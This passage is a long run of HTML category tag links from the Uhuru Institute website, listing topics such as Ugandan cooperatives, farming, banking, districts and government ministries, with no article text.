href="https://www.uhuruinstitute.org/category/annual-bankers-conference-abc/" rel="tag">Annual Bankers' Conference (ABC)</a>, <a href="https://www.uhuruinstitute.org/category/annual-general-meetings-agms/" rel="tag">Annual General Meetings (AGMs)</a>, <a href="https://www.uhuruinstitute.org/category/apaa-area/" rel="tag">Apaa area</a>, <a href="https://www.uhuruinstitute.org/category/apple-growers-in-uganda/" rel="tag">Apple Growers in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/application-backlog/" rel="tag">Application backlog</a>, <a href="https://www.uhuruinstitute.org/category/art-and-craft/" rel="tag">Art and Craft</a>, <a href="https://www.uhuruinstitute.org/category/aswa-dam/" rel="tag">Aswa Dam</a>, <a href="https://www.uhuruinstitute.org/category/award/" rel="tag">Award</a>, <a href="https://www.uhuruinstitute.org/category/bakery/" rel="tag">Bakery</a>, <a href="https://www.uhuruinstitute.org/category/banana-bacteria-wilt/" rel="tag">Banana Bacteria Wilt</a>, <a href="https://www.uhuruinstitute.org/category/banana-diseases/" rel="tag">Banana Diseases</a>, <a href="https://www.uhuruinstitute.org/category/banana-rust-thrips/" rel="tag">Banana Rust Thrips</a>, <a href="https://www.uhuruinstitute.org/category/bank/" rel="tag">bank</a>, <a href="https://www.uhuruinstitute.org/category/banking/" rel="tag">banking</a>, <a href="https://www.uhuruinstitute.org/category/banking-institutions/" rel="tag">Banking Institutions</a>, <a href="https://www.uhuruinstitute.org/category/banks/" rel="tag">Banks</a>, <a href="https://www.uhuruinstitute.org/category/banyankole-kweterana/" rel="tag">Banyankole Kweterana</a>, <a href="https://www.uhuruinstitute.org/category/bed-ki-gen-adak-farmers-group/" rel="tag">Bed Ki Gen Adak Farmers’ group</a>, <a href="https://www.uhuruinstitute.org/category/biodiversity-and-biosafety-association-of-kenya-biba/" rel="tag">Biodiversity and Biosafety Association of Kenya (BIBA)</a>, <a href="https://www.uhuruinstitute.org/category/black-list/" rel="tag">Black list</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda/" rel="tag">boda boda</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-cooperative/" rel="tag">Boda Boda cooperative</a>, <a href="https://www.uhuruinstitute.org/category/boda-boda-riders/" rel="tag">Boda- Boda riders</a>, <a href="https://www.uhuruinstitute.org/category/boundary-opening/" rel="tag">Boundary opening</a>, <a href="https://www.uhuruinstitute.org/category/bovorn-taxi-cooperative/" rel="tag">Bovorn Taxi cooperative</a>, <a href="https://www.uhuruinstitute.org/category/bribes/" rel="tag">bribes</a>, <a href="https://www.uhuruinstitute.org/category/buganda-kingdom/" rel="tag">Buganda Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/buhimba-town-council/" rel="tag">Buhimba town council</a>, <a href="https://www.uhuruinstitute.org/category/bunyangabu-district/" rel="tag">Bunyangabu district</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro/" rel="tag">Bunyoro</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-kitara-kingdom/" rel="tag">Bunyoro Kitara Kingdom</a>, <a href="https://www.uhuruinstitute.org/category/bunyoro-sub-region/" rel="tag">Bunyoro Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/buruli-county-veterans-cooperative-society-limited/" rel="tag">Buruli County Veterans' Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/busia/" rel="tag">Busia</a>, <a href="https://www.uhuruinstitute.org/category/business/" rel="tag">Business</a>, <a href="https://www.uhuruinstitute.org/category/business-registration/" rel="tag">Business registration</a>, <a href="https://www.uhuruinstitute.org/category/busoga/" rel="tag">Busoga</a>, <a href="https://www.uhuruinstitute.org/category/bwikara-sub-county/" rel="tag">Bwikara sub-county</a>, <a href="https://www.uhuruinstitute.org/category/cars/" rel="tag">Cars</a>, <a href="https://www.uhuruinstitute.org/category/catastrophe/" rel="tag">catastrophe</a>, <a href="https://www.uhuruinstitute.org/category/catholic-church/" rel="tag">Catholic church</a>, <a href="https://www.uhuruinstitute.org/category/cattle-compensation/" rel="tag">Cattle compensation</a>, <a href="https://www.uhuruinstitute.org/category/central/" rel="tag">Central</a>, <a href="https://www.uhuruinstitute.org/category/cereals/" rel="tag">Cereals</a>, <a href="https://www.uhuruinstitute.org/category/charcoal/" rel="tag">charcoal</a>, <a href="https://www.uhuruinstitute.org/category/chickens/" rel="tag">Chickens</a>, <a href="https://www.uhuruinstitute.org/category/china/" rel="tag">China</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc/" rel="tag">China National Offshore Oil Corporation (CNOOC)</a>, <a href="https://www.uhuruinstitute.org/category/china-national-offshore-oil-corporation-cnooc-uganda/" rel="tag">China National Offshore Oil Corporation (CNOOC) Uganda</a>, <a href="https://www.uhuruinstitute.org/category/cholera/" rel="tag">cholera</a>, <a href="https://www.uhuruinstitute.org/category/church/" rel="tag">Church</a>, <a href="https://www.uhuruinstitute.org/category/citrus-farmers/" rel="tag">citrus farmers</a>, <a href="https://www.uhuruinstitute.org/category/city-centre/" rel="tag">city centre</a>, <a href="https://www.uhuruinstitute.org/category/climate-change/" rel="tag">climate change</a>, <a href="https://www.uhuruinstitute.org/category/coffee/" rel="tag">Coffee</a>, <a href="https://www.uhuruinstitute.org/category/coffee-cooperative/" rel="tag">Coffee Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farmers/" rel="tag">Coffee farmers</a>, <a href="https://www.uhuruinstitute.org/category/coffee-farming/" rel="tag">Coffee farming</a>, <a href="https://www.uhuruinstitute.org/category/collateral/" rel="tag">Collateral</a>, <a href="https://www.uhuruinstitute.org/category/comboni-samaritans/" rel="tag">Comboni Samaritans</a>, <a href="https://www.uhuruinstitute.org/category/commerce/" rel="tag">Commerce</a>, <a href="https://www.uhuruinstitute.org/category/compensation/" rel="tag">compensation</a>, <a href="https://www.uhuruinstitute.org/category/congolese-refugees/" rel="tag">Congolese refugees</a>, <a href="https://www.uhuruinstitute.org/category/conmen/" rel="tag">Conmen</a>, <a href="https://www.uhuruinstitute.org/category/coop/" rel="tag">coop</a>, <a href="https://www.uhuruinstitute.org/category/coop-bank/" rel="tag">Coop Bank</a>, <a href="https://www.uhuruinstitute.org/category/coop-week/" rel="tag">coop week</a>, <a href="https://www.uhuruinstitute.org/category/cooperative/" rel="tag">Cooperative</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-accountability/" rel="tag">cooperative accountability</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-governance/" rel="tag">Cooperative Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-society/" rel="tag">Cooperative society</a>, <a href="https://www.uhuruinstitute.org/category/cooperative-union/" rel="tag">Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives/" rel="tag">cooperatives</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-communities/" rel="tag">Cooperatives &amp; Communities</a>, <a href="https://www.uhuruinstitute.org/category/cooperatives-governance/" rel="tag">Cooperatives Governance</a>, <a href="https://www.uhuruinstitute.org/category/cooperators/" rel="tag">cooperators</a>, <a href="https://www.uhuruinstitute.org/category/coopertives/" rel="tag">Coopertives</a>, <a href="https://www.uhuruinstitute.org/category/coopweek/" rel="tag">coopweek</a>, <a href="https://www.uhuruinstitute.org/category/corporates/" rel="tag">Corporates</a>, <a href="https://www.uhuruinstitute.org/category/corruption/" rel="tag">Corruption</a>, <a href="https://www.uhuruinstitute.org/category/cotton-farming/" rel="tag">Cotton farming</a>, <a href="https://www.uhuruinstitute.org/category/counter-strike/" rel="tag">Counter-Strike</a>, <a href="https://www.uhuruinstitute.org/category/court/" rel="tag">court</a>, <a href="https://www.uhuruinstitute.org/category/covid-19/" rel="tag">Covid-19</a>, <a href="https://www.uhuruinstitute.org/category/crops/" rel="tag">Crops</a>, <a href="https://www.uhuruinstitute.org/category/dairy/" rel="tag">dairy</a>, <a href="https://www.uhuruinstitute.org/category/death/" rel="tag">Death</a>, <a href="https://www.uhuruinstitute.org/category/debt/" rel="tag">debt</a>, <a href="https://www.uhuruinstitute.org/category/deforestation/" rel="tag">deforestation</a>, <a href="https://www.uhuruinstitute.org/category/delivery-beds/" rel="tag">Delivery beds</a>, <a href="https://www.uhuruinstitute.org/category/democracy/" rel="tag">Democracy</a>, <a href="https://www.uhuruinstitute.org/category/democratic-republic-of-congo/" rel="tag">Democratic Republic of Congo</a>, <a href="https://www.uhuruinstitute.org/category/department-of-agribusiness-and-natural-resource-economics/" rel="tag">Department of Agribusiness and Natural Resource Economics</a>, <a href="https://www.uhuruinstitute.org/category/deputy-president/" rel="tag">Deputy President</a>, <a href="https://www.uhuruinstitute.org/category/dero-she-capital/" rel="tag">Dero-she capital</a>, <a href="https://www.uhuruinstitute.org/category/destruction-of-crops/" rel="tag">Destruction of crops</a>, <a href="https://www.uhuruinstitute.org/category/development/" rel="tag">Development</a>, <a href="https://www.uhuruinstitute.org/category/development-partners/" rel="tag">Development partners</a>, <a href="https://www.uhuruinstitute.org/category/diaspora/" rel="tag">Diaspora</a>, <a href="https://www.uhuruinstitute.org/category/digitalization/" rel="tag">Digitalization</a>, <a href="https://www.uhuruinstitute.org/category/direct-employment/" rel="tag">Direct employment</a>, <a href="https://www.uhuruinstitute.org/category/directorate-of-industrial-training/" rel="tag">Directorate of Industrial Training</a>, <a href="https://www.uhuruinstitute.org/category/district-commercial-officers/" rel="tag">District Commercial Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-covid-19-task-forces/" rel="tag">District Covid-19 Task forces</a>, <a href="https://www.uhuruinstitute.org/category/district-disaster-committee/" rel="tag">District Disaster Committee</a>, <a href="https://www.uhuruinstitute.org/category/district-education-officers/" rel="tag">District Education Officers</a>, <a href="https://www.uhuruinstitute.org/category/district-service-commission-dsc/" rel="tag">District Service Commission (DSC)</a>, <a href="https://www.uhuruinstitute.org/category/drc-militia/" rel="tag">DRC Militia</a>, <a href="https://www.uhuruinstitute.org/category/drivers/" rel="tag">Drivers</a>, <a href="https://www.uhuruinstitute.org/category/drought-in-uganda/" rel="tag">DroughT in Uganda</a>, <a href="https://www.uhuruinstitute.org/category/e-voucher-system/" rel="tag">e-voucher system</a>, <a href="https://www.uhuruinstitute.org/category/eac/" rel="tag">EAC</a>, <a href="https://www.uhuruinstitute.org/category/east-africa/" rel="tag">East Africa</a>, <a href="https://www.uhuruinstitute.org/category/east-african-community/" rel="tag">East African Community</a>, <a href="https://www.uhuruinstitute.org/category/eastern/" rel="tag">Eastern</a>, <a href="https://www.uhuruinstitute.org/category/eat-kyoga-police/" rel="tag">Eat Kyoga police</a>, <a href="https://www.uhuruinstitute.org/category/economic/" rel="tag">economic</a>, <a href="https://www.uhuruinstitute.org/category/economic-empowerment/" rel="tag">Economic empowerment</a>, <a href="https://www.uhuruinstitute.org/category/economy/" rel="tag">Economy</a>, <a href="https://www.uhuruinstitute.org/category/education/" rel="tag">education</a>, <a href="https://www.uhuruinstitute.org/category/elders/" rel="tag">Elders</a>, <a href="https://www.uhuruinstitute.org/category/elections/" rel="tag">Elections</a>, <a href="https://www.uhuruinstitute.org/category/electricity/" rel="tag">Electricity</a>, <a href="https://www.uhuruinstitute.org/category/empty-factories/" rel="tag">Empty factories</a>, <a href="https://www.uhuruinstitute.org/category/emyooga/" rel="tag">emyooga</a>, <a href="https://www.uhuruinstitute.org/category/energy-mining/" rel="tag">Energy &amp; Mining</a>, <a href="https://www.uhuruinstitute.org/category/entertainment/" rel="tag">Entertainment</a>, <a href="https://www.uhuruinstitute.org/category/entrepreneurship/" rel="tag">Entrepreneurship</a>, <a href="https://www.uhuruinstitute.org/category/environment/" rel="tag">environment</a>, <a href="https://www.uhuruinstitute.org/category/equity-bank-kenya/" rel="tag">Equity Bank Kenya</a>, <a href="https://www.uhuruinstitute.org/category/european-union-eu/" rel="tag">European Union (EU)</a>, <a href="https://www.uhuruinstitute.org/category/experian/" rel="tag">Experian</a>, <a href="https://www.uhuruinstitute.org/category/fairtrade/" rel="tag">Fairtrade</a>, <a href="https://www.uhuruinstitute.org/category/fake-agro-inputs/" rel="tag">Fake agro-inputs</a>, <a href="https://www.uhuruinstitute.org/category/famine/" rel="tag">Famine</a>, <a href="https://www.uhuruinstitute.org/category/farm-credit/" rel="tag">Farm credit</a>, <a href="https://www.uhuruinstitute.org/category/farmers/" rel="tag">Farmers</a>, <a href="https://www.uhuruinstitute.org/category/farmers-registration/" rel="tag">Farmers' registration</a>, <a href="https://www.uhuruinstitute.org/category/farming/" rel="tag">farming</a>, <a href="https://www.uhuruinstitute.org/category/favour-of-god-ministries/" rel="tag">Favour of God Ministries</a>, <a href="https://www.uhuruinstitute.org/category/featured/" rel="tag">Featured</a>, <a href="https://www.uhuruinstitute.org/category/final-investment-decision-fid/" rel="tag">Final Investment Decision (FID)</a>, <a href="https://www.uhuruinstitute.org/category/finance/" rel="tag">Finance</a>, <a href="https://www.uhuruinstitute.org/category/finance-banking/" rel="tag">Finance &amp; Banking</a>, <a href="https://www.uhuruinstitute.org/category/financial/" rel="tag">Financial</a>, <a href="https://www.uhuruinstitute.org/category/financial-inclusion/" rel="tag">Financial Inclusion</a>, <a href="https://www.uhuruinstitute.org/category/financial-literacy/" rel="tag">Financial Literacy</a>, <a href="https://www.uhuruinstitute.org/category/financial-sector-deepening-uganda/" rel="tag">Financial Sector Deepening Uganda</a>, <a href="https://www.uhuruinstitute.org/category/finca/" rel="tag">FINCA</a>, <a href="https://www.uhuruinstitute.org/category/fisheries/" rel="tag">Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/fishing/" rel="tag">fishing</a>, <a href="https://www.uhuruinstitute.org/category/floods/" rel="tag">floods</a>, <a href="https://www.uhuruinstitute.org/category/food/" rel="tag">food</a>, <a href="https://www.uhuruinstitute.org/category/food-and-agricultural-organisation-fao/" rel="tag">Food and Agricultural Organisation (FAO)</a>, <a href="https://www.uhuruinstitute.org/category/food-insecurity/" rel="tag">Food insecurity</a>, <a href="https://www.uhuruinstitute.org/category/food-security/" rel="tag">Food security</a>, <a href="https://www.uhuruinstitute.org/category/foods/" rel="tag">Foods</a>, <a href="https://www.uhuruinstitute.org/category/foot-and-mouth-disease/" rel="tag">Foot and Mouth Disease</a>, <a href="https://www.uhuruinstitute.org/category/fraud/" rel="tag">Fraud</a>, <a href="https://www.uhuruinstitute.org/category/frontpage-article/" rel="tag">Frontpage Article</a>, <a href="https://www.uhuruinstitute.org/category/fruit-factory/" rel="tag">Fruit factory</a>, <a href="https://www.uhuruinstitute.org/category/fusarium-wilt/" rel="tag">Fusarium Wilt</a>, <a href="https://www.uhuruinstitute.org/category/gambia/" rel="tag">Gambia</a>, <a href="https://www.uhuruinstitute.org/category/gates-foundation/" rel="tag">Gates Foundation</a>, <a href="https://www.uhuruinstitute.org/category/giel-child-education/" rel="tag">Giel Child education</a>, <a href="https://www.uhuruinstitute.org/category/global/" rel="tag">global</a>, <a href="https://www.uhuruinstitute.org/category/government/" rel="tag">government</a>, <a href="https://www.uhuruinstitute.org/category/government-schools/" rel="tag">Government schools</a>, <a href="https://www.uhuruinstitute.org/category/graduands/" rel="tag">graduands</a>, <a href="https://www.uhuruinstitute.org/category/grains/" rel="tag">Grains</a>, <a href="https://www.uhuruinstitute.org/category/green-revolution-in-africa/" rel="tag">Green Revolution in Africa</a>, <a href="https://www.uhuruinstitute.org/category/gulu/" rel="tag">Gulu</a>, <a href="https://www.uhuruinstitute.org/category/gulu-archdiocese/" rel="tag">Gulu Archdiocese</a>, <a href="https://www.uhuruinstitute.org/category/gulu-city/" rel="tag">Gulu City</a>, <a href="https://www.uhuruinstitute.org/category/gulu-district/" rel="tag">Gulu District</a>, <a href="https://www.uhuruinstitute.org/category/hailstorms/" rel="tag">hailstorms</a>, <a href="https://www.uhuruinstitute.org/category/hair-dressing/" rel="tag">Hair dressing</a>, <a href="https://www.uhuruinstitute.org/category/hawking/" rel="tag">Hawking</a>, <a href="https://www.uhuruinstitute.org/category/health/" rel="tag">health</a>, <a href="https://www.uhuruinstitute.org/category/heavy-downpour/" rel="tag">Heavy downpour</a>, <a href="https://www.uhuruinstitute.org/category/high-crime-rates/" rel="tag">High crime rates</a>, <a href="https://www.uhuruinstitute.org/category/higher-education/" rel="tag">Higher education</a>, <a href="https://www.uhuruinstitute.org/category/hoima-city/" rel="tag">Hoima City</a>, <a href="https://www.uhuruinstitute.org/category/hoima-district/" rel="tag">Hoima District</a>, <a href="https://www.uhuruinstitute.org/category/hoima-international-airport-hia/" rel="tag">Hoima International Airport (HIA)</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company/" rel="tag">Hoima sugar company</a>, <a href="https://www.uhuruinstitute.org/category/hoima-sugar-company-limited/" rel="tag">Hoima Sugar Company Limited</a>, <a href="https://www.uhuruinstitute.org/category/home-invasions/" rel="tag">Home invasions</a>, <a href="https://www.uhuruinstitute.org/category/homeless-people/" rel="tag">Homeless people</a>, <a href="https://www.uhuruinstitute.org/category/household-connections/" rel="tag">Household connections</a>, <a href="https://www.uhuruinstitute.org/category/housing/" rel="tag">Housing</a>, <a href="https://www.uhuruinstitute.org/category/hunger/" rel="tag">Hunger</a>, <a href="https://www.uhuruinstitute.org/category/ik-musaazi/" rel="tag">IK Musaazi</a>, <a href="https://www.uhuruinstitute.org/category/images/" rel="tag">Images</a>, <a href="https://www.uhuruinstitute.org/category/incomes/" rel="tag">Incomes</a>, <a href="https://www.uhuruinstitute.org/category/india/" rel="tag">india</a>, <a href="https://www.uhuruinstitute.org/category/indian-high-commission/" rel="tag">Indian High Commission</a>, <a href="https://www.uhuruinstitute.org/category/indirect-employment/" rel="tag">Indirect employment</a>, <a href="https://www.uhuruinstitute.org/category/industrialization/" rel="tag">Industrialization</a>, <a href="https://www.uhuruinstitute.org/category/insecurity/" rel="tag">Insecurity</a>, <a href="https://www.uhuruinstitute.org/category/institute-for-agriculture-and-trade-policy-iatp/" rel="tag">Institute for Agriculture and Trade Policy (IATP)</a>, <a href="https://www.uhuruinstitute.org/category/insurance/" rel="tag">Insurance</a>, <a href="https://www.uhuruinstitute.org/category/international-coffee-day/" rel="tag">International Coffee Day</a>, <a href="https://www.uhuruinstitute.org/category/international-market/" rel="tag">International market</a>, <a href="https://www.uhuruinstitute.org/category/international-oil-companies-iocs/" rel="tag">International Oil Companies (IOCs)</a>, <a href="https://www.uhuruinstitute.org/category/international-youth-day/" rel="tag">International Youth Day</a>, <a href="https://www.uhuruinstitute.org/category/interview/" rel="tag">Interview</a>, <a href="https://www.uhuruinstitute.org/category/investigation/" rel="tag">Investigation</a>, <a href="https://www.uhuruinstitute.org/category/investment/" rel="tag">Investment</a>, <a href="https://www.uhuruinstitute.org/category/investors/" rel="tag">Investors</a>, <a href="https://www.uhuruinstitute.org/category/irrigation/" rel="tag">Irrigation</a>, <a href="https://www.uhuruinstitute.org/category/irrigation-schemes/" rel="tag">Irrigation schemes</a>, <a href="https://www.uhuruinstitute.org/category/kabaka/" rel="tag">Kabaka</a>, <a href="https://www.uhuruinstitute.org/category/kabarole/" rel="tag">Kabarole</a>, <a href="https://www.uhuruinstitute.org/category/kabwoya-sub-county/" rel="tag">Kabwoya sub-county</a>, <a href="https://www.uhuruinstitute.org/category/kagadi-district/" rel="tag">Kagadi District</a>, <a href="https://www.uhuruinstitute.org/category/kampala/" rel="tag">Kampala</a>, <a href="https://www.uhuruinstitute.org/category/kamuda-health-center-iii/" rel="tag">Kamuda Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/karuma-power-dam/" rel="tag">Karuma power dam</a>, <a href="https://www.uhuruinstitute.org/category/kasese/" rel="tag">Kasese</a>, <a href="https://www.uhuruinstitute.org/category/kasese-fish-farmers/" rel="tag">kasese fish farmers</a>, <a href="https://www.uhuruinstitute.org/category/kasese-floods/" rel="tag">kasese floods</a>, <a href="https://www.uhuruinstitute.org/category/kcb-bank/" rel="tag">KCB Bank</a>, <a href="https://www.uhuruinstitute.org/category/kenya/" rel="tag">Kenya</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district/" rel="tag">Kibaale district</a>, <a href="https://www.uhuruinstitute.org/category/kibaale-district-council/" rel="tag">Kibaale district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district/" rel="tag">Kikuube district</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-leadership/" rel="tag">Kikuube district leadership</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-district-local-government/" rel="tag">Kikuube district local government</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-interim-district-council/" rel="tag">Kikuube interim district council</a>, <a href="https://www.uhuruinstitute.org/category/kikuube-local-government/" rel="tag">Kikuube Local Government</a>, <a href="https://www.uhuruinstitute.org/category/kilimo-trust/" rel="tag">Kilimo Trust</a>, <a href="https://www.uhuruinstitute.org/category/kimina-village/" rel="tag">Kimina village</a>, <a href="https://www.uhuruinstitute.org/category/kwik-build-contractors-engineering-ltd/" rel="tag">Kwik Build Contractors &amp; Engineering Ltd</a>, <a href="https://www.uhuruinstitute.org/category/kyangwali-refugees-settlement-area/" rel="tag">Kyangwali refugees' settlement area</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert/" rel="tag">Lake Albert</a>, <a href="https://www.uhuruinstitute.org/category/lake-albert-rift-basin/" rel="tag">Lake Albert Rift Basin</a>, <a href="https://www.uhuruinstitute.org/category/land/" rel="tag">land</a>, <a href="https://www.uhuruinstitute.org/category/land-conflict/" rel="tag">Land conflict</a>, <a href="https://www.uhuruinstitute.org/category/land-disputes/" rel="tag">Land disputes</a>, <a href="https://www.uhuruinstitute.org/category/land-grabbing/" rel="tag">Land grabbing</a>, <a href="https://www.uhuruinstitute.org/category/land-wrangles/" rel="tag">Land wrangles</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group/" rel="tag">Lango Parliamentary group</a>, <a href="https://www.uhuruinstitute.org/category/lango-parliamentary-group-lpg/" rel="tag">Lango Parliamentary Group (LPG)</a>, <a href="https://www.uhuruinstitute.org/category/lango-sub-region/" rel="tag">Lango Sub-region</a>, <a href="https://www.uhuruinstitute.org/category/lango-war-claimants-association/" rel="tag">Lango War Claimants Association</a>, <a href="https://www.uhuruinstitute.org/category/law/" rel="tag">Law</a>, <a href="https://www.uhuruinstitute.org/category/leadership/" rel="tag">Leadership</a>, <a href="https://www.uhuruinstitute.org/category/legal/" rel="tag">Legal</a>, <a href="https://www.uhuruinstitute.org/category/life-style/" rel="tag">Life Style</a>, <a href="https://www.uhuruinstitute.org/category/lilim-health-center-ii/" rel="tag">Lilim Health Center II</a>, <a href="https://www.uhuruinstitute.org/category/lira/" rel="tag">Lira</a>, <a href="https://www.uhuruinstitute.org/category/lira-diocese/" rel="tag">Lira Diocese</a>, <a href="https://www.uhuruinstitute.org/category/lira-district/" rel="tag">Lira district</a>, <a href="https://www.uhuruinstitute.org/category/lira-high-court/" rel="tag">Lira High Court</a>, <a href="https://www.uhuruinstitute.org/category/livelihood/" rel="tag">livelihood</a>, <a href="https://www.uhuruinstitute.org/category/livestock/" rel="tag">livestock</a>, <a href="https://www.uhuruinstitute.org/category/loans/" rel="tag">Loans</a>, <a href="https://www.uhuruinstitute.org/category/local-governments/" rel="tag">Local governments</a>, <a href="https://www.uhuruinstitute.org/category/lwengo/" rel="tag">Lwengo</a>, <a href="https://www.uhuruinstitute.org/category/lyamujungu-sacco/" rel="tag">Lyamujungu SACCO</a>, <a href="https://www.uhuruinstitute.org/category/m-sacco-application/" rel="tag">M-SACCO application</a>, <a href="https://www.uhuruinstitute.org/category/madi-community/" rel="tag">Madi community</a>, <a href="https://www.uhuruinstitute.org/category/magazine/" rel="tag">Magazine</a>, <a href="https://www.uhuruinstitute.org/category/maize/" rel="tag">Maize</a>, <a href="https://www.uhuruinstitute.org/category/majengo-health-center-iii/" rel="tag">Majengo Health Center III</a>, <a href="https://www.uhuruinstitute.org/category/makerere-university/" rel="tag">Makerere University</a>, <a href="https://www.uhuruinstitute.org/category/market-information/" rel="tag">Market Information</a>, <a href="https://www.uhuruinstitute.org/category/marketing/" rel="tag">Marketing</a>, <a href="https://www.uhuruinstitute.org/category/markets-and-agriculture-trade-improvement-project-matip/" rel="tag">Markets and Agriculture Trade Improvement Project (MATIP).</a>, <a href="https://www.uhuruinstitute.org/category/masaka/" rel="tag">masaka</a>, <a href="https://www.uhuruinstitute.org/category/masaka-elders-cooperative-union/" rel="tag">Masaka Elders Cooperative Union</a>, <a href="https://www.uhuruinstitute.org/category/masindi/" rel="tag">Masindi</a>, <a href="https://www.uhuruinstitute.org/category/masindi-bodaboda/" rel="tag">masindi bodaboda</a>, <a href="https://www.uhuruinstitute.org/category/masindi-civil-servants-savings-and-credit-cooperative-society-limited/" rel="tag">Masindi Civil Servants' Savings and Credit Cooperative Society Limited</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district/" rel="tag">Masindi District</a>, <a href="https://www.uhuruinstitute.org/category/masindi-district-authorities/" rel="tag">Masindi District Authorities</a>, <a href="https://www.uhuruinstitute.org/category/mastercard/" rel="tag">MasterCard</a>, <a href="https://www.uhuruinstitute.org/category/matatus/" rel="tag">matatus</a>, <a href="https://www.uhuruinstitute.org/category/matching-grant-facility-mgf/" rel="tag">Matching Grant Facility (MGF)</a>, <a href="https://www.uhuruinstitute.org/category/maternity-ward/" rel="tag">Maternity ward</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market/" rel="tag">Mbarara Central Market</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-central-market-vendors-association/" rel="tag">Mbarara Central Market Vendors Association</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-district/" rel="tag">Mbarara District</a>, <a href="https://www.uhuruinstitute.org/category/mbarara-taxi-park/" rel="tag">Mbarara Taxi Park</a>, <a href="https://www.uhuruinstitute.org/category/member-of-parliament/" rel="tag">Member of Parliament</a>, <a href="https://www.uhuruinstitute.org/category/micro-finance/" rel="tag">Micro-finance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance/" rel="tag">MicroFinance</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-center/" rel="tag">Microfinance Support Center</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre/" rel="tag">Microfinance Support Centre</a>, <a href="https://www.uhuruinstitute.org/category/microfinance-support-centre-msc/" rel="tag">Microfinance Support Centre (MSC)</a>, <a href="https://www.uhuruinstitute.org/category/middlemen/" rel="tag">Middlemen</a>, <a href="https://www.uhuruinstitute.org/category/milk-processing/" rel="tag">milk processing</a>, <a href="https://www.uhuruinstitute.org/category/mindset-change/" rel="tag">Mindset change</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture/" rel="tag">Ministry of Agriculture</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-agriculture-animal-industry-and-fisheries-maaif/" rel="tag">Ministry of Agriculture Animal Industry and Fisheries (MAAIF)</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-disaster-preparedness/" rel="tag">Ministry of Disaster Preparedness</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-education-and-sports/" rel="tag">Ministry of Education and Sports</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-energy-and-mineral-development/" rel="tag">Ministry of Energy and Mineral Development</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-health/" rel="tag">Ministry of Health</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-internal-affairs/" rel="tag">Ministry of Internal Affairs</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-lands/" rel="tag">Ministry of Lands</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-public-service/" rel="tag">Ministry of Public Service</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-trade-industry-and-cooperatives-mtic/" rel="tag">Ministry of Trade Industry and Cooperatives (MTIC).</a>, <a href="https://www.uhuruinstitute.org/category/ministry-of-water-and-environment/" rel="tag">Ministry of Water and Environment</a>, <a href="https://www.uhuruinstitute.org/category/modern-farming/" rel="tag">Modern farming</a>, <a href="https://www.uhuruinstitute.org/category/moisture-tester/" rel="tag">Moisture tester</a>, <a href="https://www.uhuruinstitute.org/category/money-lenders/" rel="tag">Money lenders</a>, <a href="https://www.uhuruinstitute.org/category/moroto/" rel="tag">moroto</a>, <a href="https://www.uhuruinstitute.org/category/motor-vehicle-mechanics/" rel="tag">Motor vehicle mechanics</a>, <a href="https://www.uhuruinstitute.org/category/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.uhuruinstitute.org/category/motorists/" rel="tag">Motorists</a>, <a href="https://www.uhuruinstitute.org/category/mtn/" rel="tag">MTN</a>, <a href="https://www.uhuruinstitute.org/category/multi-sectoral-integrated-humanitarian-projects/" rel="tag">Multi Sectoral Integrated Humanitarian Projects</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-national-game-park/" rel="tag">Murchison Falls National Game Park</a>, <a href="https://www.uhuruinstitute.org/category/murchison-falls-park/" rel="tag">Murchison Falls Park</a>, <a href="https://www.uhuruinstitute.org/category/music/" rel="tag">Music</a>, <a href="https://www.uhuruinstitute.org/category/mwalimu-national-sacco/" rel="tag">Mwalimu National Sacco</a>, <a href="https://www.uhuruinstitute.org/category/naads/" rel="tag">NAADS</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-act/" rel="tag">National Coffee Act</a>, <a href="https://www.uhuruinstitute.org/category/national-coffee-bill/" rel="tag">National Coffee Bill</a>, <a href="https://www.uhuruinstitute.org/category/national-environmental-management-authority-nema/" rel="tag">National Environmental Management Authority (NEMA)</a>, <a href="https://www.uhuruinstitute.org/category/natural-resources-committee/" rel="tag">Natural Resources Committee</a>, <a 